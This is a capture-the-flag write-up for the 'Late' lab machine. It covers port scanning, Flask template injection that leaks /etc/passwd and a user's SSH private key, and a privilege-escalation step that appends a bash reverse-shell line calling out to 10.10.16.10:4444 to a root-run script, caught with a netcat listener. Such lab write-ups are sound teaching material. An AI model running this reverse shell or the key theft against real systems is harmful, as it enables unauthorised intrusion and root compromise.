Enumeration
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ nmap -sV --open 10.10.11.156
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-04 11:19 CEST
Nmap scan report for 10.10.11.156
Host is up (0.084s latency).
Not shown: 961 closed tcp ports (conn-refused), 37 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.54 seconds
We see that port 80 and 22 are open, so we have to go to the website.
Domains
When we enter the website and look at the source code find this:
 Source code website
1
❯ echo "10.10.11.156 late.htb images.late.htb" | sudo tee -a /etc/hosts
If we take a look at the domain we will see that there is nothing interesting.
 Domain website

On the subdomain we have an image to text conversor. This website uses Flask, after doing some research I know what I need to do.
 Subdomain website
Foothold
Flask injection
To begin with I’m going to test if this vulnerability works. Using list internal flask configurations, we will give it a try.
 First image
After uploading the image we download a txt file with the result. This image gives us the following result, which confirms that it is vulnerable to Flask injection.
 First result
Following the instructions from the website that explained the Flask injection, we can do RCE.
 Second image
Seeing the file /etc/passwd we can figure out that the username to later start an ssh session with this.
 Second result
Now we just extract the OpenSSH private key and we can login.
 Final image
Here is the id_rsa file.
 Final result
SSH
1
2
3
4
❯ ssh -i id_rsa user@late.htb
user@late:~$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@late:~$
Privilege Escalation

If we use linpeas, we can see that in /usr/local/sbin we have a high PE vector.
 linpeas output
If we go to the directory, there is a script with execute permissions.
Well, they make it easy for us. We introduce a reverse shell in the script and then ssh to localhost to trigger the script, since it is a script that alerts of ssh logins.
1
2
3
4
user@late:/usr/local/sbin$ ls -l
total 4
-rwxr-xr-x 1 user user 433 Jun  4 09:46 ssh-alert.sh
user@late:/usr/local/sbin$ echo 'bash -i >& /dev/tcp/10.10.16.10/4444 0>&1' >> ssh-alert.sh ; ssh localhost
While the netcat is active and when we have used the previous command we will already be inside the root user.
1
2
3
4
5
6
7
8
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.156] 60668
bash: cannot set terminal process group (27514): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/# id
id
uid=0(root) gid=0(root) groups=0(root)
Conclusion
This machine itself is not difficult but Flask injection makes it a bit difficult. I had to test the injection with many formats, many times, since the app didn’t read it well. Other than that, it is an easy machine.
Techniques and Tools
- nmap
- linpeas
- Flask injection
- RCE (Remote Code Execution)
- PE (Privilege Escalation)